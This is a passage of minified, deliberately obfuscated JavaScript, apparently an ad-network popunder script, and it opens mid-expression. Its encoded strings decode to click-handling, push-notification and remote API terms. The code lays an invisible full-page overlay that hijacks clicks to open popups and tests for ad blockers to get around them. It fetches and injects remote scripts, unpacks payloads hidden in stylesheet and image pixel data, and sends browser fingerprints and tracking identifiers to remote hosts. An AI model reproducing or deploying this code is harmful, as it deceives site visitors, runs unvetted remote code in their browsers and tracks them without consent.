n=[e.Ck,e.Gk,e.hk,e.vk,e.Ok,e.Wk,e.ck,e.pk],t=[e.uK,e.Bk,e.Qk,e.Vk,e.Hk],r=[e.nk,e.uk,e.zk,e.ak,e.Xk,e.Jk,e.Uk,e.dk,e.Zk,e.ik,e.wk,e.Ik],f=c[e.lk](c[e.A]()*n[e.SK]),u=n[f][e.sk](e.yj(e.Ck,e.qM),()=>{let o=c[e.lk](c[e.A]()*r[e.SK]);return r[o]})[e.sk](e.yj(e.Gk,e.qM),()=>{let o=c[e.lk](c[e.A]()*t[e.SK]),M=t[o],d=c[e.EE](e.LK,M[e.SK]),b=c[e.lk](c[e.A]()*d);return e.h[e.CK](M)[e.CK](b)[e.kK](M[e.SK]*-e.U)});return e.Dk[e.CK](be,e.iK)[e.CK](u,e.iK)}function Ht(){return e.h[e.CK](Qt()[e.kK](e.J,-e.U),e.wK)}function Ot(n){return n[e.Pk](e.iK)[e.kK](e.i)[e.EK](e.iK)[e.Pk](e.h)[e.sK]((t,r,f)=>{let u=c[e.EE](f+e.U,e.I);return t+r[e.Aj](e.J)*u},e.Ak)[e.IK](e.lK)}function Vt(){let n=i[e.pK](e.kk);return n[e.xK][e.Mk]=e.Xj,n[e.xK][e.JK]=e.Xj,n[e.xK][e.bk]=e.J,n}function wn(n){n&&(be=n,Gt())}function Gt(){be&&Yt[e.X](n=>n(be))}function St(n){try{let t=i[e.pK](e.cr);t[e.aK]=e.RM,(i[e.BM]||i[e.PM])[e.Yk](t),N(()=>{try{n(getComputedStyle(t,e.v)[e.wE]!==e.XE)}catch(r){n(!e.J)}},e.ok)}catch(t){n(!e.J)}}function It(){let n=Bt===e.U?e.Uj:e.dj,t=e.mM[e.CK](n,e.oM)[e.CK](Y[A]),r=e.MK();r[e.ek]=wn,r[e.tk]=xt,r[e.yk]=sn,r[e.Lk]=pn,r[e.Nk]=xn,Ut(t,ht,m,Nt,F,r)}function Jn(){let n=W[A];return Ae(n,F)||Ae(n,m)}function gn(){let n=W[A];return Ae(n,F)}function Wt(){let n=[e.Fk,e.qk,e.Rk,e.mk],t=i[e.pK](e.kk);t[e.xK][e.bk]=e.J,t[e.xK][e.JK]=e.Xj,t[e.xK][e.Mk]=e.Xj,t[e.Ek]=e.Jj;try{i[e.PM][e.Yk](t),n[e.X](r=>{try{q[r]}catch(f){delete q[r],q[r]=t[e.FM][r]}}),i[e.PM][e.gk](t)}catch(r){}}var Le=e.MK(),je=e.MK(),Xe=e.MK(),$t=e.U,ee=e.h,me=e.h;Ze();function Ze(){if(ee)return;let n=fe(()=>{if(gn()){H(n);return}if(me){try{let t=me[e.Pk](le)[e.FK](M=>!le[e.hK](M)),[r,f,u]=t;me=e.h,Xe[e.o]=f,Le[e.o]=r,je[e.o]=Nn(u,e.Tr),[Le,je,Xe][e.X](M=>{ye(M,st,$t)});let o=[_e(Le[e.t],je[e.t]),_e(Xe[e.t],je[e.t])][e.EK](e.DK);ee!==o&&(ee=o,En([m,F],ee))}catch(t){}H(n)}},e.ok)}function Un(){return ee}function kt(){ee=e.h}function Ee(n){n&&(me=n)}var y=e.MK();y[e.A]=e.h,y[e.e]=e.h,y[e.t]=e.h,y[e.y]=void e.J,y[e.L]=e.v,y[e.N]=_e(Ft,At);var Pn=new s,vn=!e.U;_n();function _n(){y[e.y]=!e.U,Pn=new s;let n=Mr(y,Fe),t=fe(()=>{if(y[e.t]!==e.h){if(H(t),q[e.zK](e.P,n),y[e.t]===e.Fb){y[e.y]=!e.J;return}try{if(C(y[e.e])[e.NE](e.J)[e.X](f=>{y[e.A]=e.h;let u=Cn(e.KY,e.uE);C(u)[e.NE](e.J)[e.X](o=>{y[e.A]+=v[e.Kj](Cn(e.ej,e.tj))})}),gn())return;let r=e.IE*e.Lj*e.mr;N(()=>{if(vn)return;let f=new s()[e.xM]()-Pn[e.xM]();y[e.L]+=f,_n(),Ze(),hr()},r)}catch(r){}y[e.y]=!e.J,y[e.t]=e.h}},e.ok);q[e.T](e.P,n)}function er(){return y[e.t]=y[e.t]*e.UM%e.Tk,y[e.t]}function Cn(n,t){return n+er()%(t-n)}function nr(n){return n[e.Pk](e.h)[e.sK]((t,r)=>(t<<e.Z)-t+r[e.Aj](e.J)&e.Tk,e.J)}function tr(){return[y[e.A],y[e.N]][e.EK](e.DK)}function De(){let n=[...e.dM],t=(c[e.A]()*e.ZM|e.J)+e.d;return[...C(t)][e.NK](r=>n[c[e.A]()*n[e.SK]|e.J])[e.EK](e.h)}function Re(){return y[e.y]}function rr(){vn=!e.J}var le=e.yj(e.YK,e.h),Kr=typeof i<e.l?i[e.qr]:e.v,fr=e.F,ur=e.q,or=e.R,qr=e.m;function ye(n,t,r){let f=n[e.o][e.Pk](le)[e.FK](o=>!le[e.hK](o)),u=e.J;return n[e.t]=f[u],n[e.SK]=f[e.SK],o=>{let M=o&&o[e.tM]&&o[e.tM][e.aK],d=o&&o[e.tM]&&o[e.tM][e.ob];if(M===t)for(;d--;)u+=r,u=u>=f[e.SK]?e.J:u,n[e.t]=f[u]}}function Mr(n,t){return r=>{let f=r&&r[e.tM]&&r[e.tM][e.aK],u=r&&r[e.tM]&&r[e.tM][e.Nr];if(f===t)try{let o=(n[e.L]?new s(n[e.L])[e.IK]():u[e.Pk](fr)[e.eb](p=>p[e.DM](e.FE)))[e.Pk](ur)[e.oj](),M=new s(o)[e.cE]()[e.Pk](or),d=M[e.vM](),b=M[e.vM]()[e.Pk](qr)[e.vM]();n[e.e]=a(b/Ct,e.LK)+e.U,n[e.L]=n[e.L]?n[e.L]:new s(o)[e.xM](),n[e.t]=nr(d+Tt)}catch(o){n[e.t]=e.Fb}}}function Bn(n,t){let r=new ut(t);r[e.XK]=n,Kr[e.fk](r)}function Nn(n,t){return C[e.TM](e.v,e.MK(e.SK,t))[e.NK]((r,f)=>Mt(n,f))[e.EK](e.AK)}var Tn=e.U,Ye=e.MK(),Fn=e.MK(),An=e.MK();Ye[e.o]=pn,q[e.T](e.P,ye(Ye,ce,Tn));var dr=Ye[e.SK]*e.Tr;Fn[e.o]=Nn(sn,dr),An[e.o]=xn,q[e.T](e.P,ye(Fn,ce,e.Tr)),q[e.T](e.P,ye(An,ce,Tn));var Ln=e.f,pe=e.xr,ir=e.W,cr=e.l;function Xn(n){let t=a(n,e.LK)[e.IK](e.lK),r=[Ln,t][e.EK](cr),f=[Ln,t][e.EK](ir);return[r,f]}function zr(n,t){let[r,f]=Xn(n);j[r]=e.J,j[f]=t}function ar(n){let[t,r]=Xn(n),f=a(j[t],e.LK)||e.J,u=j[r];return f>=e.i?(delete j[t],delete j[r],e.v):u?(j[t]=f+e.U,u):e.v}function br(n){let t=new s()[e.xM]();try{j[pe]=e.h[e.CK](t,e.gb)[e.CK](n)}catch(r){}}function jr(){try{if(!j[pe])return e.h;let[n,t]=j[pe][e.Pk](e.gb);return a(n,e.LK)+e.Zj<new s()[e.xM]()?(delete j[pe],e.h):t}catch(n){return e.h}}var mr=e.rr,Er=e.Kr,Qe=e.jr,lr=e.kr,Zn=e.Mr,He=e.br,xe=e.Er,se=e.Yr,Dn=e.Sr,yr=e.gr,pr=e.Cr,xr=e.Gr,Oe=e.hr,Rn=e.vr,he=!e.U;function sr(){return e.eK[e.CK](m,e.tK)}function ne(){return Un()}function hr(){let n=e.MK(),t=fe(()=>{Re()&&(H(t),Ve())},e.ok);n[e.aK]=Fe,q[e.PK](n,e.fK)}function Ve(n){let t=new q[e.Tj];t[e.Pj](yr,e.Dk[e.CK](tr())),n&&t[e.rM](Qe,lr),t[e.rM](xr,k[A]),t[e.fj]=()=>{if(t[e.lb]===e.wb){let r=t[e.bE]()[e.VE]()[e.Pk](e.yj(e.HE,e.h)),f=e.MK();r[e.X](u=>{let o=u[e.Pk](e.oE),M=o[e.vM]()[e.eM](),d=o[e.EK](e.oE);f[M]=d}),f[Oe]?(he=!e.J,Ee(f[Oe]),n&&br(f[Oe])):f[Rn]&&Ee(f[Rn]),n||Ze()}},t[e.Rr]=()=>{n&&(he=!e.J,Ee(e.YE))},kt(),t[e.xk]()}function Yn(n){return new O((t,r)=>{let f=new s()[e.xM](),u=fe(()=>{let o=Un();o?(H(u),o===e.tE&&r(new I(e.tr)),he&&(n||rr(),t(o)),t()):f+e.lE<new s()[e.xM]()&&(H(u),r(new I(e.TE)))},e.ok)})}function wr(){let n=jr();if(n)he=!e.J,Ee(n);else{let t=fe(()=>{Re()&&(H(t),Ve(!e.J))},e.ok)}}var Qn=e.Or,wK=e.gK[e.CK](m,e.GK),Ge=e.Wr,JK=vt*e.Pr,gK=_t*e.mr;q[Ge]||(q[Ge]=e.MK());function Jr(n){try{let t=e.h[e.CK](Qn)[e.CK](n),r=an[t]||j[t];if(r)return new s()[e.xM]()>a(r,e.LK)}catch(t){}return!e.J}function Hn(n){let t=new s()[e.xM]()+e.Zj,r=e.h[e.CK](Qn)[e.CK](n);q[Ge][n]=!e.J;try{j[r]=t}catch(f){}try{an[r]=t}catch(f){}}var Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" 